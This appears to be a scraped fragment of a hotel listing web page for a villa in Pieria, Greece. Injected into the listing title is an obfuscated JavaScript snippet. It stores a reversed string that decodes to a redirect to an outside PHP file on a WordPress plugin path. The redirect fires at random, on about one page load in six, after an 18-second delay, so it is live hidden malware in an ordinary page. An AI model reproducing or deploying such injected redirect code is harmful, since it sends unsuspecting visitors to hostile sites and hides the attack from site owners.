 Olympus Hotel Villa Drosos_accommodation_in_Villa_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro